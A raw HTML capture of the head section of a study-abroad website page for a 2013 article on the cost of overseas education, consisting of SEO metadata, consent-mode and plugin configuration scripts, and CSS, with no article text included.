

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studyabroadlife.org/value-of-money-abroad-education/
body_size: 66011
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<script id="lpData">
var lpData = {"site_url":"https:\/\/studyabroadlife.org","user_id":"0","theme":"impreza","lp_rest_url":"https:\/\/studyabroadlife.org\/wp-json\/","nonce":"eba2914d7f","is_course_archive":"","courses_url":"https:\/\/studyabroadlife.org\/courses\/","urlParams":[],"lp_version":"4.2.9.4","lp_rest_load_ajax":"https:\/\/studyabroadlife.org\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/studyabroadlife.org\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/studyabroadlife.org\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
</script>
<script id="lpSettingCourses">
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"load-more","noLoadCoursesJs":"0"};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #e53e32;
				--lp-secondary-color: #0c6fd8;
			}
		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Value of Money? Abroad Education! - Study Abroad Life</title>
	<link rel="canonical" href="https://studyabroadlife.org/value-of-money-abroad-education/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Value of Money? Abroad Education! - Study Abroad Life" />
	<meta property="og:description" content="Value of Money ….  US or UK???? When we go abroad our life changes completely wherein our priorities change.  We..." />
	<meta property="og:url" content="https://studyabroadlife.org/value-of-money-abroad-education/" />
	<meta property="og:site_name" content="Study Abroad Life" />
	<meta property="article:author" content="https://www.facebook.com/studyabroadlife" />
	<meta property="article:published_time" content="2013-08-01T07:31:40+00:00" />
	<meta property="article:modified_time" content="2013-08-02T10:26:57+00:00" />
	<meta property="og:image" content="https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Study Abroad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/studyabroadlife/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Study Abroad" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://studyabroadlife.org/value-of-money-abroad-education/#article","isPartOf":{"@id":"https://studyabroadlife.org/value-of-money-abroad-education/"},"author":{"name":"Study Abroad","@id":"https://studyabroadlife.org/#/schema/person/0c7dc3cb3b3a176d1d772a2e91efa31f"},"headline":"Value of Money? Abroad Education!","datePublished":"2013-08-01T07:31:40+00:00","dateModified":"2013-08-02T10:26:57+00:00","mainEntityOfPage":{"@id":"https://studyabroadlife.org/value-of-money-abroad-education/"},"wordCount":771,"commentCount":0,"image":{"@id":"https://studyabroadlife.org/value-of-money-abroad-education/#primaryimage"},"thumbnailUrl":"https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg","keywords":["cost of education","education overseas cost","how much need to pay for study abroad","i planned to study abroad what is the fees","overseas educational cost","study abroad cost"],"articleSection":["Education"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://studyabroadlife.org/value-of-money-abroad-education/#respond"]}]},{"@type":"WebPage","@id":"https://studyabroadlife.org/value-of-money-abroad-education/","url":"https://studyabroadlife.org/value-of-money-abroad-education/","name":"Value of Money? Abroad Education! - Study Abroad Life","isPartOf":{"@id":"https://studyabroadlife.org/#website"},"primaryImageOfPage":{"@id":"https://studyabroadlife.org/value-of-money-abroad-education/#primaryimage"},"image":{"@id":"https://studyabroadlife.org/value-of-money-abroad-education/#primaryimage"},"thumbnailUrl":"https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg","datePublished":"2013-08-01T07:31:40+00:00","dateModified":"2013-08-02T10:26:57+00:00","author":{"@id":"https://studyabroadlife.org/#/schema/person/0c7dc3cb3b3a176d1d772a2e91efa31f"},"breadcrumb":{"@id":"https://studyabroadlife.org/value-of-money-abroad-education/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://studyabroadlife.org/value-of-money-abroad-education/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://studyabroadlife.org/value-of-money-abroad-education/#primaryimage","url":"https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg","contentUrl":"https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg","width":450,"height":300,"caption":"Cost of Education Scholarships"},{"@type":"BreadcrumbList","@id":"https://studyabroadlife.org/value-of-money-abroad-education/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://studyabroadlife.org/"},{"@type":"ListItem","position":2,"name":"Value of Money? Abroad Education!"}]},{"@type":"WebSite","@id":"https://studyabroadlife.org/#website","url":"https://studyabroadlife.org/","name":"Study Abroad Life","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://studyabroadlife.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://studyabroadlife.org/#/schema/person/0c7dc3cb3b3a176d1d772a2e91efa31f","name":"Study Abroad","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://studyabroadlife.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9aae430c6bd4a4237d897aae5afe42a25f90e97dd8ad528eb1044e30d1b02e3c?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/9aae430c6bd4a4237d897aae5afe42a25f90e97dd8ad528eb1044e30d1b02e3c?s=96&d=retro&r=g","caption":"Study Abroad"},"description":"Study Abroad Life is a portal for Students, Colleges and Universities. We provide students accurate Information about Overseas Education.","sameAs":["http://www.studyabroadlife.org","https://www.facebook.com/studyabroadlife","https://x.com/https://twitter.com/studyabroadlife/","https://studyabroadlife.tumblr.com/"],"url":"https://studyabroadlife.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Study Abroad Life &raquo; Feed" href="https://studyabroadlife.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Study Abroad Life &raquo; Comments Feed" href="https://studyabroadlife.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Study Abroad Life &raquo; Value of Money? Abroad Education! Comments Feed" href="https://studyabroadlife.org/value-of-money-abroad-education/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Value of Money? Abroad Education! - Study Abroad Life">
<meta property="og:url" content="https://studyabroadlife.org/value-of-money-abroad-education/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Study Abroad Life">
<meta property="og:type" content="article">
<meta property="og:image" content="https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg" itemprop="image">
<link rel="preload" href="https://studyabroadlife.org/wp-content/uploads/2020/04/Raleway-Regular.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://studyabroadlife.org/wp-content/uploads/2020/04/GothamBlack.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://studyabroadlife.org/wp-content/uploads/2020/04/GothamMedium.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://studyabroadlife.org/wp-content/uploads/2022/05/Gotham-Light.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-Black.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-Bold.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-Book.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-SemiBold.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-Regular.woff" as="font" type="font/woff" crossorigin><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studyabroadlife.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://studyabroadlife.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://studyabroadlife.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://studyabroadlife.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='sal-leads-style-inline-css'>

            .sal-leads-form {max-width:600px;margin:20px auto;padding:20px;border:1px solid #ccc;border-radius:10px;background:#fff;}
            .sal-leads-form label {
                font-weight:600;
                margin-bottom:5px;
                display:block;
                text-transform: uppercase;
                color: #054c92;
                text-align: left;
            }
            .sal-leads-form input,.sal-leads-form select {width:100%;padding:2px;margin-bottom:15px;border:1px solid #ccc;border-radius:5px;transition:border-color 0.3s;}
            .sal-leads-form input.error,.sal-leads-form select.error {border-color:red;background:#fff0f0;}
            .sal-leads-form button {background:#007BFF;color:#fff;padding:10px 20px;border:none;border-radius:5px;cursor:pointer;}
            .sal-leads-form button:hover {background:#0056b3;}
            .two-columns {display:flex;gap:10px;}
            .two-columns .input-field {flex:1;}
            .jobs-message {display:none;padding:20px;background:#f8f8f8;border:1px dashed #ccc;border-radius:8px;text-align:center;}
            .scan-message {display:none;padding:20px;background:#91bacb;border:1px dashed #ccc;border-radius:8px;text-align:center;}
            .refer-message {display:none;padding:20px;background:#91bacb;border:1px dashed #ccc;border-radius:8px;text-align:center;}
            .sal-success-msg {max-width:600px;margin:20px auto;padding:20px;border:2px solid #28a745;border-radius:10px;background:#e9f9ee;color:#155724;font-size:16px;line-height:1.5;display:none;}
            .sal-success-msg strong {font-size:18px;}
            .sal-popup-button {background:#007BFF;color:#fff;padding:12px 24px;border:none;border-radius:5px;cursor:pointer;font-size:16px;}
            .sal-modal-wrapper {display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,0.4);padding-top:60px;}
            .sal-modal-content {background-color:#e42327;margin:5% auto;padding:20px;border:1px solid #888;width:90%;max-width:600px;border-radius:10px;position:relative;}
            .sal-modal-close-btn {color:#aaa;float:right;font-size:28px;font-weight:bold;position:absolute;top:10px;right:20px;}
            .sal-modal-close-btn:hover,.sal-modal-close-btn:focus {color:#000;text-decoration:none;cursor:pointer;}
        
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://studyabroadlife.org/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.5.0' media='all' />
<link rel='stylesheet' id='chp-toastr-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='simple-stopwatch-css' href='https://studyabroadlife.org/wp-content/plugins/simple-stopwatch/public/css/simple-stopwatch-public.css?ver=1.0.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://studyabroadlife.org/wp-content/plugins/audio_plugin/assets/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='toastr-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='writer-style-css' href='https://studyabroadlife.org/wp-content/plugins/writter_plugin/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='h5p-plugin-styles-css' href='https://studyabroadlife.org/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1.16.0' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://studyabroadlife.org/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' media='all' />
<style id='sal-franchisee-style-inline-css'>
.sal-franchisee-form{max-width:760px;margin:20px auto;padding:20px;border:1px solid #ccc;border-radius:10px;background:#fff;}
.sal-franchisee-form label{font-weight:600;margin-bottom:6px;display:block;color:#054c92;}
.sal-franchisee-form input,.sal-franchisee-form textarea,.sal-franchisee-form select{width:100%;padding:10px;margin-bottom:14px;border:1px solid #ccc;border-radius:6px;box-sizing:border-box;}
.sal-franchisee-form textarea{min-height:100px;}
.sal-franchisee-form .two-columns{display:flex;gap:12px;flex-wrap:wrap;}
.sal-franchisee-form .two-columns .input-field{flex:1;min-width:200px;}
.sal-franchisee-form button{background:#007BFF;color:#fff;padding:10px 18px;border:none;border-radius:6px;cursor:pointer;}
.sal-franchisee-form .error{border-color:#d9534f !important;background:#fff5f5;}
.sal-franchisee-success{max-width:760px;margin:18px auto;padding:18px;border:2px solid #28a745;border-radius:8px;background:#e9f9ee;color:#155724;}
</style>
